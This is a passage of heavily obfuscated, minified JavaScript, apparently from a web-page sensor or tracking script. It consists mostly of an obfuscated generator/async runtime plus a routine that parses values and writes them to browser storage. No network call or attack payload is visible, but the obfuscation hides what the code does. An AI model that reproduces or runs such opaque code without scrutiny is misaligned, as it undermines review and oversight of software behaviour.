vJ8=this[fT()[tJ(J1)].apply(null,[Uj8,Ht,N4,h9])][zc8],Tt8=vJ8[Ec()[UJ(nK)](Mz,DA,BU)];if(kV(Ac()[f4(Hj)].call(null,Pc,nv),vJ8[tx()[JT(Js)].apply(null,[qQ,cc(cc(ET)),gU])])){var vQ8;return vQ8=XM8(tx()[JT(K9)](JK,cc(cc({})),YN)),ZV.pop(),vQ8;}if(cV(vJ8[tx()[JT(Js)].apply(null,[qQ,cc(cc(ET)),gU])],this[rk()[GZ(Mz)].call(null,d5,HZ,fj,Z1)])){var FJ8=IZ8.call(vJ8,tx()[JT(vT)].call(null,tm,Bz,ZD8)),ft8=IZ8.call(vJ8,kV(typeof qV()[G1(Hj)],lI([],[][[]]))?qV()[G1(sM)].apply(null,[Cr8,bW]):qV()[G1(C4)](Tr8,bI));if(FJ8&&ft8){if(B4(this[rk()[GZ(Mz)].call(null,d5,HZ,ZK,Z1)],vJ8[tx()[JT(vT)].apply(null,[tm,JU,ZD8])])){var cM8;return cM8=XM8(vJ8[tx()[JT(vT)](tm,cc(cc([])),ZD8)],cc(ZK)),ZV.pop(),cM8;}if(B4(this[rk()[GZ(Mz)](d5,HZ,Fx,Z1)],vJ8[kV(typeof qV()[G1(Jm)],lI([],[][[]]))?qV()[G1(sM)](X9,EI8):qV()[G1(C4)](Tr8,bI)])){var It8;return It8=XM8(vJ8[qV()[G1(C4)].apply(null,[Tr8,bI])]),ZV.pop(),It8;}}else if(FJ8){if(B4(this[rk()[GZ(Mz)].call(null,d5,HZ,FN,Z1)],vJ8[tx()[JT(vT)](tm,z5,ZD8)])){var rQ8;return rQ8=XM8(vJ8[kV(typeof tx()[JT(Lc)],'undefined')?tx()[JT(Jm)](zK,Pl,z5):tx()[JT(vT)](tm,Ed,ZD8)],cc(ZK)),ZV.pop(),rQ8;}}else{if(cc(ft8))throw new (E2[Ec()[UJ(Mz)](ET,fM,sT)])(Ac()[f4(Fx)](pZ,Eg));if(B4(this[rk()[GZ(Mz)](d5,HZ,Id,Z1)],vJ8[qV()[G1(C4)].apply(null,[Tr8,bI])])){var vT8;return vT8=XM8(vJ8[qV()[G1(C4)](Tr8,bI)]),ZV.pop(),vT8;}}}}ZV.pop();},Dv()[zw(CQ)](HZ,KV8,zl,BU,dQ,nv),function Ik8(jI8,rJ8){ZV.push(mc8);for(var wt8=GV(this[fT()[tJ(J1)](Tx8,Mk,tj,h9)][Ac()[f4(ZK)](N28,E4)],ET);Fz(wt8,ZK);--wt8){var Ht8=this[fT()[tJ(J1)].call(null,Tx8,vQ,DQ,h9)][wt8];if(cV(Ht8[tx()[JT(Js)](Dp,sM,gU)],this[rk()[GZ(Mz)].apply(null,[d5,HZ,HT,QG8])])&&IZ8.call(Ht8,qV()[G1(C4)].apply(null,[Tr8,A38]))&&B4(this[wM(typeof rk()[GZ(bM)],'undefined')?rk()[GZ(Mz)].call(null,d5,HZ,Ed,QG8):rk()[GZ(fj)].apply(null,[pR,Wc,Pl,cQ8])],Ht8[qV()[G1(C4)](Tr8,A38)])){var nM8=Ht8;break;}}nM8&&(kV(Ec()[UJ(Hj)](cc(ZK),HV,I9),jI8)||kV(tx()[JT(Jc)](Zn8,sM,Hh),jI8))&&cV(nM8[tx()[JT(Js)](Dp,hQ,gU)],rJ8)&&cV(rJ8,nM8[qV()[G1(C4)].apply(null,[Tr8,A38])])&&(nM8=null);var EJ8=nM8?nM8[Ec()[UJ(nK)](Bt,Kp,BU)]:{};EJ8[Ac()[f4(cT)].apply(null,[hz,lN])]=jI8;EJ8[C1()[Pk(Jm)](Ph,D18,Bt,Js,SQ)]=rJ8;var fc8;return fc8=nM8?(this[tx()[JT(J1)](MV8,Pl,tf)]=Ec()[UJ(fm)](tA,Uk,qB),this[Ec()[UJ(fm)](ZM,Uk,qB)]=nM8[wM(typeof qV()[G1(Lc)],lI('',[][[]]))?qV()[G1(C4)].apply(null,[Tr8,A38]):qV()[G1(sM)](CN8,M88)],nT8):this[fT()[tJ(FA)](Az,cI,Hj,Js)](EJ8),ZV.pop(),fc8;},fT()[tJ(FA)].apply(null,[tK,Js,S1,Js]),function Fj8(cZ8,Rb8){ZV.push(Nd);if(kV(Ec()[UJ(HT)].call(null,gp,kl,Vx),cZ8[Ac()[f4(cT)](RZ,lN)]))throw cZ8[C1()[Pk(Jm)](Ph,AE,tp,YN,SQ)];kV(Ec()[UJ(Hj)].call(null,YJ,FK,I9),cZ8[Ac()[f4(cT)](RZ,lN)])||kV(tx()[JT(Jc)](BI,C4,Hh),cZ8[Ac()[f4(cT)](RZ,lN)])?this[Ec()[UJ(fm)](G9,LQ,qB)]=cZ8[kV(typeof C1()[Pk(MI)],lI([],[][[]]))?C1()[Pk(ET)].call(null,WO,vL8,jQ,Vg,Jz):C1()[Pk(Jm)].apply(null,[Ph,AE,Ht,HT,SQ])]:kV(tx()[JT(Ff)](bD8,FA,DQ),cZ8[Ac()[f4(cT)](RZ,lN)])?(this[qV()[G1(qB)](Dl,kJ)]=this[C1()[Pk(Jm)](Ph,AE,TM,WV,SQ)]=cZ8[C1()[Pk(Jm)].call(null,Ph,AE,Ff,qx,SQ)],this[tx()[JT(J1)](jN,cc(cc({})),tf)]=tx()[JT(Ff)].call(null,bD8,Qf,DQ),this[Ec()[UJ(fm)](cc([]),LQ,qB)]=tx()[JT(K9)](YK,Pl,YN)):kV(kV(typeof fT()[tJ(BU)],lI([],[][[]]))?fT()[tJ(fj)].apply(null,[Oz,FA,cc(ET),kS8]):fT()[tJ(Hj)].call(null,VM,C4,Am,PF),cZ8[Ac()[f4(cT)](RZ,lN)])&&Rb8&&(this[Ec()[UJ(fm)](DQ,LQ,qB)]=Rb8);var Fc8;return ZV.pop(),Fc8=nT8,Fc8;},fT()[tJ(YN)](bJ8,YJ,jQ,gU),function vF8(lT8){ZV.push(LW);for(var mQ8=GV(this[fT()[tJ(J1)](zv,Gt,m6,h9)][Ac()[f4(ZK)](TD8,E4)],lU[WI]);Fz(mQ8,lU[dQ]);--mQ8){var sV8=this[fT()[tJ(J1)].apply(null,[zv,DQ,JU,h9])][mQ8];if(kV(sV8[qV()[G1(C4)](Tr8,ZC8)],lT8)){var GN8;return this[fT()[tJ(FA)].apply(null,[hA,cI,cT,Js])](sV8[wM(typeof Ec()[UJ(qx)],'undefined')?Ec()[UJ(nK)].apply(null,[B5,IL8,BU]):Ec()[UJ(BQ)](SQ,SP,c08)],sV8[Ac()[f4(Jp)](rX8,YN)]),Mg8(sV8),ZV.pop(),GN8=nT8,GN8;}}ZV.pop();},wM(typeof Dv()[zw(BZ)],lI([],[][[]]))?Dv()[zw(BZ)](J1,V28,fj,ET,xj,PB):Dv()[zw(HZ)].call(null,Jp,kk8,Ip,BU,gp,Gz),function Gg8(GZ8){ZV.push(Pz);for(var Ob8=GV(this[wM(typeof fT()[tJ(Mz)],'undefined')?fT()[tJ(J1)].call(null,GE,z5,vT,h9):fT()[tJ(fj)](YW,Jm,HZ,TC8)][Ac()[f4(ZK)].apply(null,[IJ,E4])],ET);Fz(Ob8,ZK);--Ob8){var fZ8=this[fT()[tJ(J1)](GE,Fx,wQ,h9)][Ob8];if(kV(fZ8[tx()[JT(Js)].call(null,qT,Hj,gU)],GZ8)){var Ab8=fZ8[Ec()[UJ(nK)](WI,Dp,BU)];if(kV(Ec()[UJ(HT)](K5,CY8,Vx),Ab8[Ac()[f4(cT)](mV,lN)])){var xQ8=Ab8[C1()[Pk(Jm)](Ph,vZ8,ZM,qx,SQ)];Mg8(fZ8);}var cg8;return ZV.pop(),cg8=xQ8,cg8;}}throw new (E2[kV(typeof Ec()[UJ(HZ)],lI('',[][[]]))?Ec()[UJ(BQ)](Pl,nN8,ZH8):Ec()[UJ(Mz)](wT,Qj,sT)])(tx()[JT(R4)](NI,PO,Il));},rk()[GZ(CQ)].apply(null,[Ks,ST,SQ,Iq8]),function hk8(Pb8,Xx8,Jj8){ZV.push(NP);this[kV(typeof rk()[GZ(CQ)],lI(Ec()[UJ(SQ)](cc(cc(ET)),T3,bM),[][[]]))?rk()[GZ(fj)](L38,LP,SV,tN8):rk()[GZ(bM)].apply(null,[ZZ8,DQ,Ml,Zt])]=Qw(S3,[qV()[G1(fm)](Pl,f1),wV8(Pb8),wM(typeof tx()[JT(jU)],'undefined')?tx()[JT(Fx)](Im,ET,SQ):tx()[JT(Jm)].call(null,qD8,xZ,Dl),Xx8,tx()[JT(qx)](Bh,Mz,Jz),Jj8]);kV(Ec()[UJ(fm)](cc(ZK),lj,qB),this[tx()[JT(J1)].apply(null,[PL8,z5,tf])])&&(this[C1()[Pk(Jm)](Ph,kg8,xj,dQ,SQ)]=BJ8);var xZ8;return ZV.pop(),xZ8=nT8,xZ8;}]);var gQ8;return ZV.pop(),gQ8=lc8,gQ8;};var sA=function(RY8){"@babel/helpers - typeof";ZV.push(D28);sA=WM(kV(typeof Ec()[UJ(N4)],'undefined')?Ec()[UJ(BQ)](nK,z88,E5):Ec()[UJ(bM)].call(null,gd,OI,Jz),typeof E2[Dv()[zw(ZK)](PO,Ev,zl,FA,BZ,wQ)])&&WM(qV()[G1(HT)](gd,BX8),typeof E2[kV(typeof Dv()[zw(Jm)],lI([],[][[]]))?Dv()[zw(HZ)](cc([]),sc8,ZM,JU,K9,Cb8):Dv()[zw(ZK)].apply(null,[cc({}),Ev,zl,G9,zl,wQ])][qV()[G1(fm)](Pl,HJ)])?function(Mk8){return Lk8.apply(this,[JL,arguments]);}:function(OF8){return Lk8.apply(this,[x0,arguments]);};var PF8;return ZV.pop(),PF8=sA(RY8),PF8;};var FH8=function(NF8){"@babel/helpers - typeof";ZV.push(YJ);FH8=WM(Ec()[UJ(bM)].apply(null,[cc(cc({})),GE,Jz]),typeof E2[Dv()[zw(ZK)].apply(null,[zl,sv,zl,qB,ct,wQ])])&&WM(qV()[G1(HT)](gd,Mq8),typeof E2[Dv()[zw(ZK)](cc(cc([])),sv,zl,cc(cc([])),DM,wQ)][kV(typeof qV()[G1(zl)],lI('',[][[]]))?qV()[G1(sM)](dc8,fL8):qV()[G1(fm)](Pl,nc)])?function(NI8){return Lk8.apply(this,[Qb,arguments]);}:function(GQ8){return Lk8.apply(this,[xX,arguments]);};var Mt8;return ZV.pop(),Mt8=FH8(NF8),Mt8;};var IH8=function(WT8){ZV.push(FY8);if(WT8[qV()[G1(wQ)].call(null,MI,c08)]){var hZ8=E2[fT()[tJ(Qf)].call(null,EI,HZ,xZ,cT)][qV()[G1(Id)].call(null,Rw,qg)](WT8[qV()[G1(wQ)].call(null,MI,c08)]);if(hZ8[wM(typeof tx()[JT(Ff)],lI([],[][[]]))?tx()[JT(Mz)].apply(null,[FD8,cc(ET),Md]):tx()[JT(Jm)](Id,BJ,z5)](O38)&&hZ8[tx()[JT(Mz)](FD8,Gt,Md)](Bn8)&&hZ8[tx()[JT(Mz)](FD8,Js,Md)](l78)){var kt8=hZ8[O38][qV()[G1(CQ)](wQ,sO)](C1()[Pk(jQ)](fj,qS8,JU,YJ,ET));var cY8=hZ8[Bn8][qV()[G1(CQ)].call(null,wQ,sO)](wM(typeof C1()[Pk(ZM)],lI(Ec()[UJ(SQ)].apply(null,[Km,V0,bM]),[][[]]))?C1()[Pk(jQ)](fj,qS8,Ff,PF,ET):C1()[Pk(ET)](MS8,z5,Gt,Jp,gA));HH8=E2[wM(typeof fT()[tJ(ZM)],'undefined')?fT()[tJ(bM)](HN,DM,cc([]),Jc):fT()[tJ(fj)](Zs,Fx,tp,K6)](kt8[ZK],Jm);l28=E2[fT()[tJ(bM)](HN,xZ,BZ,Jc)](cY8[lU[dQ]],Jm);Tn8=E2[fT()[tJ(bM)](HN,wQ,cc({}),Jc)](cY8[lU[WI]],Jm);QL8=hZ8[l78];if(rW(Dq,[])){try{var tg8=ZV.length;var Zx8=cc([]);E2[tx()[JT(SQ)](mV,tA,nV)][Ac()[f4(S1)](lc,ZK)][kV(typeof fT()[tJ(MI)],'undefined')?fT()[tJ(fj)].apply(null,[bL8,Vg,G9,Zl]):fT()[tJ(Km)].apply(null,[lQ,wT,Mz,Am])](lI(cP,O38),hZ8[O38]);E2[tx()[JT(SQ)](mV,DQ,nV)][kV(typeof Ac()[f4(PO)],lI('',[][[]]))?Ac()[f4(YJ)](w5,vJ):Ac()[f4(S1)].call(null,lc,ZK)][fT()[tJ(Km)](lQ,SV,cc(ET),Am)](lI(cP,Bn8),hZ8[Bn8]);E2[tx()[JT(SQ)].apply(null,[mV,Bz,nV])][Ac()[f4(S1)](lc,ZK)][fT()[tJ(Km)].apply(null,[lQ,WI,Bt,Am])](lI(cP,l78),hZ8[l78]);}catch(qg8){ZV.splice(GV(tg8,ET),Infinity,FY8);}}}if(hZ8[kV(typeof tx()[JT(TM)],'undefined')?tx()[JT(Jm)].call(null,FQ8,Zz,ND8):tx()[JT(Mz)](FD8,jQ,Md)](g78)){var VF8=hZ8[g78];if(rW(Dq,[])){try{var kN8=ZV.length;var ST8=cc(J3);E2[tx()[JT(SQ)].apply(null,[mV,cc([]),nV])][wM(typeof Ac()[f4(RN)],lI([],[][[]]))?Ac()[f4(S1)].apply(null,[lc,ZK]):Ac()[f4(YJ)](OJ8,r9)][fT()[tJ(Km)].apply(null,[lQ,gp,sM,Am])](lI(cP,g78),VF8);}catch(Gc8){ZV.splice(GV(kN8,ET),Infinity,FY8);}}}Jn8(hZ8);}ZV.pop();};var YE=function(mt8){"@babel/helpers - typeof";ZV.push(D9);YE=WM(wM(typeof Ec()[UJ(fm)],'undefined')?Ec()[UJ(bM)].call(null,Lc,MZ,Jz):Ec()[UJ(BQ)](Ff,PG8,m5),typeof E2[Dv()[zw(ZK)].call(null,FA,GF8,zl,S1,HZ,wQ)])&&WM(qV()[G1(HT)](gd,st),typeof E2[Dv()[zw(ZK)](ct,GF8,zl,h9,HZ,wQ)][qV()[G1(fm)](Pl,JV)])?function(jF8){return Lk8.apply(this,[F,arguments]);}:function(vt8){return Lk8.apply(this,[WC,arguments]);};var sF8;return ZV.pop(),sF8=YE(mt8),sF8;};var SI8=function(Nk8){"@babel/helpers - typeof";ZV.push(EL8);SI8=WM(Ec()[UJ(bM)](ET,hJ,Jz),typeof E2[kV(typeof Dv()[zw(dQ)],lI(Ec()[UJ(SQ)](Qk,R0,bM),[][[]]))?Dv()[zw(HZ)](wT,d5,bz,E4,Ff,rU):Dv()[zw(ZK)](cc(cc(ET)),XL8,zl,cc(cc(ZK)),E4,wQ)])&&WM(qV()[G1(HT)](gd,Fk),typeof E2[Dv()[zw(ZK)](cc({}),XL8,zl,m6,tp,wQ)][qV()[G1(fm)].call(null,Pl,PT)])?function(Oj8){return Lk8.apply(this,[FD,arguments]);}:function(fM8){return Lk8.apply(this,[wH,arguments]);};var WM8;return ZV.pop(),WM8=SI8(Nk8),WM8;};var z38=function(){"use strict";var Mc8=function(Dx8,JQ8,Dj8){return Qw.apply(this,[KH,arguments]);};var Fk8=function(VM8,IM8,lJ8,DT8){ZV.push(qX8);var Eg8=IM8&&Tm8(IM8[fT()[tJ(MI)].apply(null,[FE,E4,Bt,SQ])],px8)?IM8:px8;var Qm8=E2[C1()[Pk(MI)].call(null,ZM,XQ8,Kv,JU,zl)][Ac()[f4(DQ)](mV,Hj)](Eg8[kV(typeof fT()[tJ(Mk)],'undefined')?fT()[tJ(fj)].apply(null,[j78,YN,fm,Mm8]):fT()[tJ(MI)](FE,Il,Lc,SQ)]);var bZ8=new NY8(DT8||[]);TZ8(Qm8,Dv()[zw(ST)](cc({}),qD8,ZM,Rw,wT,F6),Qw(S3,[Ec()[UJ(E4)](nK,cQ8,BQ),jN8(VM8,lJ8,bZ8)]));var YN8;return ZV.pop(),YN8=Qm8,YN8;};var px8=function(){};var cF8=function(){};var zg8=function(){};var Vk8=function(Yc8,Bx8){function gg8(AF8,Vt8,Zj8,zm8){ZV.push(Jw);var Gk8=Lk8(PG,[Yc8[AF8],Yc8,Vt8]);if(wM(Ec()[UJ(HT)](vQ,In8,Vx),Gk8[Ac()[f4(cT)](FN8,lN)])){var MN8=Gk8[C1()[Pk(Jm)](Ph,mM8,fj,MI,SQ)],Eb8=MN8[Ec()[UJ(E4)].call(null,R4,ZE,BQ)];var Jb8;return Jb8=Eb8&&WM(Ac()[f4(ZM)](hg,nB),SI8(Eb8))&&X18.call(Eb8,Ec()[UJ(Ht)](TA,UN,WV))?Bx8[Ec()[UJ(gp)](DQ,PR,V88)](Eb8[Ec()[UJ(Ht)](Qf,UN,WV)])[rk()[GZ(BQ)](Rf,HZ,Bt,NP)](function(Tj8){ZV.push(WW);gg8(Ec()[UJ(fm)].apply(null,[gp,fN,qB]),Tj8,Zj8,zm8);ZV.pop();},function(PV8){ZV.push(C4);gg8(wM(typeof Ec()[UJ(Mz)],lI([],[][[]]))?Ec()[UJ(HT)].apply(null,[ZM,mr8,Vx]):Ec()[UJ(BQ)](tp,YS8,C08),PV8,Zj8,zm8);ZV.pop();}):Bx8[Ec()[UJ(gp)].call(null,WV,PR,V88)](Eb8)[rk()[GZ(BQ)](Rf,HZ,FN,NP)](function(Cx8){ZV.push(Lc);MN8[kV(typeof Ec()[UJ(Km)],lI('',[][[]]))?Ec()[UJ(BQ)](Zz,xM8,cL8):Ec()[UJ(E4)].call(null,Ht,Nr8,BQ)]=Cx8,Zj8(MN8);ZV.pop();},function(GJ8){ZV.push(RD8);var HQ8;return HQ8=gg8(Ec()[UJ(HT)](TM,C38,Vx),GJ8,Zj8,zm8),ZV.pop(),HQ8;}),ZV.pop(),Jb8;}zm8(Gk8[C1()[Pk(Jm)](Ph,mM8,PF,nK,SQ)]);ZV.pop();}ZV.push(dm8);var Vb8;TZ8(this,Dv()[zw(ST)].apply(null,[Ht,A88,ZM,cc([]),JU,F6]),Qw(S3,[Ec()[UJ(E4)].apply(null,[ZK,GI,BQ]),function zj8(dj8,nZ8){var AT8=function(){return new Bx8(function(zt8,TJ8){gg8(dj8,nZ8,zt8,TJ8);});};var wN8;ZV.push(dr8);return wN8=Vb8=Vb8?Vb8[rk()[GZ(BQ)](Rf,HZ,fm,cn)](AT8,AT8):AT8(),ZV.pop(),wN8;}]));ZV.pop();};var lk8=function(Hm8){return Qw.apply(this,[sL,arguments]);};var bF8=function(st8){return Qw.apply(this,[kX,arguments]);};var NY8=function(ZN8){ZV.push(Sb8);this[kV(typeof fT()[tJ(h9)],'undefined')?fT()[tJ(fj)].call(null,NT8,h9,cI,OX8):fT()[tJ(J1)](Lb8,Mk,RN,h9)]=[Qw(S3,[tx()[JT(Js)].apply(null,[tT,cc(cc(ET)),gU]),Ac()[f4(Hj)](NN,nv)])],ZN8[qV()[G1(nK)](B5,FO)](lk8,this),this[qV()[G1(Jp)](c9,QI)](cc(lU[dQ]));ZV.pop();};var CJ8=function(C18){ZV.push(DO);if(C18||kV(Ec()[UJ(SQ)].apply(null,[FN,zK,bM]),C18)){var Ac8=C18[cT8];if(Ac8){var QN8;return ZV.pop(),QN8=Ac8.call(C18),QN8;}if(WM(Ec()[UJ(bM)](DM,xs,Jz),typeof C18[Ec()[UJ(fm)](WI,V2,qB)])){var KF8;return ZV.pop(),KF8=C18,KF8;}if(cc(E2[kV(typeof Ac()[f4(Mk)],lI([],[][[]]))?Ac()[f4(YJ)](wc8,CH8):Ac()[f4(Ff)](bQ,Nl)](C18[Ac()[f4(ZK)](nw,E4)]))){var tF8=Qx(ET),dV8=function xJ8(){ZV.push(rC8);for(;B4(++tF8,C18[Ac()[f4(ZK)](QR,E4)]);)if(X18.call(C18,tF8)){var Pm8;return xJ8[Ec()[UJ(E4)].call(null,K5,pw,BQ)]=C18[tF8],xJ8[Dv()[zw(Mz)](cc(cc({})),wc8,HZ,cc(ZK),N4,Zp)]=cc(r0[kV(typeof Ac()[f4(tj)],lI('',[][[]]))?Ac()[f4(YJ)](AO,DO):Ac()[f4(YN)].call(null,Wm,Js)]()),ZV.pop(),Pm8=xJ8,Pm8;}xJ8[Ec()[UJ(E4)](tp,pw,BQ)]=wj8;xJ8[Dv()[zw(Mz)].call(null,cc([]),wc8,HZ,Ht,hQ,Zp)]=cc(ZK);var gx8;return ZV.pop(),gx8=xJ8,gx8;};var mJ8;return mJ8=dV8[Ec()[UJ(fm)](qB,V2,qB)]=dV8,ZV.pop(),mJ8;}}throw new (E2[rk()[GZ(SQ)].apply(null,[MI,E4,Km,IP])])(lI(SI8(C18),fT()[tJ(qB)].call(null,SZ,cc(cc([])),cc(cc(ZK)),jA)));};ZV.push(zI);z38=function hV8(){return rT8;};var wj8;var rT8={};var tQ8=E2[kV(typeof C1()[Pk(bM)],lI(wM(typeof Ec()[UJ(E4)],lI('',[][[]]))?Ec()[UJ(SQ)].call(null,YN,F3,bM):Ec()[UJ(BQ)].apply(null,[ST,VY8,k78]),[][[]]))?C1()[Pk(ET)](sE,W38,BQ,G9,Zl):C1()[Pk(MI)].call(null,ZM,GG8,tA,Am,zl)][fT()[tJ(MI)](tN,Bt,cc([]),SQ)];var X18=tQ8[tx()[JT(Mz)](nS8,vT,Md)];var TZ8=E2[C1()[Pk(MI)].apply(null,[ZM,GG8,wT,Ed,zl])][fT()[tJ(jU)].call(null,EZ,MI,cc([]),MI)]||function(Ak8,nQ8,YQ8){return Lk8.apply(this,[Wn,arguments]);};var xk8=WM(Ec()[UJ(bM)](ZK,zx,Jz),typeof E2[Dv()[zw(ZK)].apply(null,[ZK,gA,zl,R4,Ml,wQ])])?E2[Dv()[zw(ZK)](hV,gA,zl,Vg,dQ,wQ)]:{};var cT8=xk8[qV()[G1(fm)].apply(null,[Pl,ZT])]||(kV(typeof fT()[tJ(Vg)],lI([],[][[]]))?fT()[tJ(fj)].call(null,Mz,vT,dQ,tX8):fT()[tJ(K5)].apply(null,[Cw,hV,dQ,tA]));var ZM8=xk8[Ec()[UJ(nv)].apply(null,[FA,Fw,kS8])]||(wM(typeof fT()[tJ(Zz)],lI('',[][[]]))?fT()[tJ(C4)](Cj,cc(cc(ZK)),cc({}),f9):fT()[tJ(fj)](kB,Km,cc(cc(ET)),wJ));var Lj8=xk8[Ac()[f4(zl)](l5,Ht)]||fT()[tJ(Jp)].apply(null,[bY8,cc([]),xj,ct]);try{var gZ8=ZV.length;var gV8=cc(cc(C));Mc8({},wM(typeof Ec()[UJ(tj)],lI([],[][[]]))?Ec()[UJ(SQ)].apply(null,[TM,F3,bM]):Ec()[UJ(BQ)](wT,Yj8,wQ));}catch(gF8){ZV.splice(GV(gZ8,ET),Infinity,zI);Mc8=function(hF8,zI8,rk8){return Lk8.apply(this,[R,arguments]);};}rT8[Ac()[f4(C4)].call(null,KQ,jU)]=Fk8;var rF8=qV()[G1(Ht)](vT,Yg);var Qx8=fT()[tJ(Ff)].apply(null,[l5,qB,Hj,Qf]);var xT8=tx()[JT(Hj)](zN8,wQ,bM);var lx8=C1()[Pk(BQ)](Gt,Gs,Lc,nK,E4);var Qk8={};var pm8={};Mc8(pm8,cT8,function(){return Lk8.apply(this,[k2,arguments]);});var sY8=E2[C1()[Pk(MI)](ZM,GG8,G9,Js,zl)][qV()[G1(gp)].apply(null,[sv,nI])];var Tb8=sY8&&sY8(sY8(CJ8([])));Tb8&&wM(Tb8,tQ8)&&X18.call(Tb8,cT8)&&(pm8=Tb8);var IQ8=zg8[fT()[tJ(MI)].apply(null,[tN,cc({}),R4,SQ])]=px8[fT()[tJ(MI)](tN,jW,BQ,SQ)]=E2[wM(typeof C1()[Pk(BZ)],lI(kV(typeof Ec()[UJ(E4)],'undefined')?Ec()[UJ(BQ)](fm,jL8,Er8):Ec()[UJ(SQ)].call(null,Vx,F3,bM),[][[]]))?C1()[Pk(MI)](ZM,GG8,fm,CQ,zl):C1()[Pk(ET)](WV,CV8,Hj,vT,Tl)][wM(typeof Ac()[f4(gp)],lI([],[][[]]))?Ac()[f4(DQ)].call(null,bt,Hj):Ac()[f4(YJ)].call(null,bR,OH8)](pm8);function pF8(mY8){ZV.push(pN8);[wM(typeof Ec()[UJ(Mk)],lI('',[][[]]))?Ec()[UJ(fm)](cc(cc(ET)),O4,qB):Ec()[UJ(BQ)].apply(null,[Jp,qD8,RW]),Ec()[UJ(HT)](K9,wc8,Vx),tx()[JT(Ff)](sx8,cc(cc(ZK)),DQ)][qV()[G1(nK)](B5,k9)](function(Yg8){Mc8(mY8,Yg8,function(Gj8){var DQ8;ZV.push(nm8);return DQ8=this[Dv()[zw(ST)].call(null,SV,BI,ZM,YJ,Dc,F6)](Yg8,Gj8),ZV.pop(),DQ8;});});ZV.pop();}function jN8(Bm8,dk8,gb8){var gc8=rF8;return function(FI8,AY8){ZV.push(Db8);if(kV(gc8,xT8))throw new (E2[Ec()[UJ(Mz)].apply(null,[cc(cc([])),Xc8,sT])])(tx()[JT(G9)].apply(null,[Im8,Hj,wx]));if(kV(gc8,lx8)){if(kV(kV(typeof Ec()[UJ(cI)],'undefined')?Ec()[UJ(BQ)](cc(cc(ZK)),kd,Ml):Ec()[UJ(HT)].call(null,SQ,sG8,Vx),FI8))throw AY8;var pQ8;return pQ8=Qw(S3,[kV(typeof Ec()[UJ(nv)],lI('',[][[]]))?Ec()[UJ(BQ)](Zz,Y38,Z1):Ec()[UJ(E4)].call(null,JU,Wj8,BQ),wj8,Dv()[zw(Mz)](h9,gB,HZ,cc(cc(ET)),FA,Zp),cc(lU[dQ])]),ZV.pop(),pQ8;}for(gb8[tx()[JT(J1)](Hq8,xj,tf)]=FI8,gb8[kV(typeof C1()[Pk(Jm)],lI([],[][[]]))?C1()[Pk(ET)](Kr8,xV8,RN,R4,Hq8):C1()[Pk(Jm)].apply(null,[Ph,Es,cc(ZK),qB,SQ])]=AY8;;){var SM8=gb8[rk()[GZ(bM)].apply(null,[ZZ8,DQ,qx,gB])];if(SM8){var jV8=hQ8(SM8,gb8);if(jV8){if(kV(jV8,Qk8))continue;var lI8;return ZV.pop(),lI8=jV8,lI8;}}if(kV(Ec()[UJ(fm)].apply(null,[DQ,rc,qB]),gb8[tx()[JT(J1)].call(null,Hq8,S1,tf)]))gb8[rk()[GZ(ST)].call(null,x9,HZ,ZM,F78)]=gb8[fT()[tJ(G9)](VD8,hQ,C4,DM)]=gb8[C1()[Pk(Jm)].call(null,Ph,Es,Jc,Kd,SQ)];else if(kV(kV(typeof Ec()[UJ(Vx)],lI([],[][[]]))?Ec()[UJ(BQ)](Ht,xS8,Jg8):Ec()[UJ(HT)].apply(null,[Am,sG8,Vx]),gb8[tx()[JT(J1)].apply(null,[Hq8,YN,tf])])){if(kV(gc8,rF8))throw gc8=lx8,gb8[C1()[Pk(Jm)].call(null,Ph,Es,cc(ET),HZ,SQ)];gb8[C1()[Pk(bM)].apply(null,[NT8,gB,sM,m6,YJ])](gb8[C1()[Pk(Jm)](Ph,Es,Qf,Bt,SQ)]);}else kV(tx()[JT(Ff)](QH8,Id,DQ),gb8[tx()[JT(J1)].call(null,Hq8,cc([]),tf)])&&gb8[wM(typeof Dv()[zw(nK)],'undefined')?Dv()[zw(CQ)].apply(null,[gp,Es,zl,Ed,Ml,nv]):Dv()[zw(HZ)](RN,FV,Ml,qB,Bz,ct)](tx()[JT(Ff)](QH8,E4,DQ),gb8[C1()[Pk(Jm)].apply(null,[Ph,Es,Km,YN,SQ])]);gc8=xT8;var lb8=Lk8(PG,[Bm8,dk8,gb8]);if(kV(wM(typeof fT()[tJ(B5)],'undefined')?fT()[tJ(Hj)].apply(null,[ML8,qx,Vx,PF]):fT()[tJ(fj)](Pn8,Bt,K5,Px8),lb8[kV(typeof Ac()[f4(hQ)],lI([],[][[]]))?Ac()[f4(YJ)].apply(null,[dh,DQ]):Ac()[f4(cT)](vw,lN)])){if(gc8=gb8[Dv()[zw(Mz)](Bz,gB,HZ,FA,wT,Zp)]?lx8:Qx8,kV(lb8[C1()[Pk(Jm)](Ph,Es,ST,Rw,SQ)],Qk8))continue;var SN8;return SN8=Qw(S3,[Ec()[UJ(E4)](C4,Wj8,BQ),lb8[C1()[Pk(Jm)](Ph,Es,C4,WI,SQ)],Dv()[zw(Mz)](wQ,gB,HZ,cc(cc({})),xj,Zp),gb8[Dv()[zw(Mz)].apply(null,[Rw,gB,HZ,BZ,PF,Zp])]]),ZV.pop(),SN8;}kV(Ec()[UJ(HT)](z5,sG8,Vx),lb8[Ac()[f4(cT)].call(null,vw,lN)])&&(gc8=lx8,gb8[tx()[JT(J1)].call(null,Hq8,z5,tf)]=Ec()[UJ(HT)](Vx,sG8,Vx),gb8[C1()[Pk(Jm)].apply(null,[Ph,Es,ST,BQ,SQ])]=lb8[C1()[Pk(Jm)](Ph,Es,Js,Gt,SQ)]);}ZV.pop();};}function hQ8(gj8,vV8){ZV.push(Ez);var fQ8=vV8[tx()[JT(J1)].call(null,Et8,Ff,tf)];var tx8=gj8[qV()[G1(fm)].apply(null,[Pl,zm])][fQ8];if(kV(tx8,wj8)){var LM8;return vV8[wM(typeof rk()[GZ(ST)],lI(Ec()[UJ(SQ)].apply(null,[cT,hb,bM]),[][[]]))?rk()[GZ(bM)].apply(null,[ZZ8,DQ,Kd,S78]):rk()[GZ(fj)].apply(null,[SV,Bd,tj,qX8])]=null,kV(Ec()[UJ(HT)](CQ,A08,Vx),fQ8)&&gj8[qV()[G1(fm)](Pl,zm)][kV(typeof tx()[JT(BJ)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[bb8,DM,sl]):tx()[JT(Ff)](Ir8,BU,DQ)]&&(vV8[tx()[JT(J1)].call(null,Et8,BU,tf)]=wM(typeof 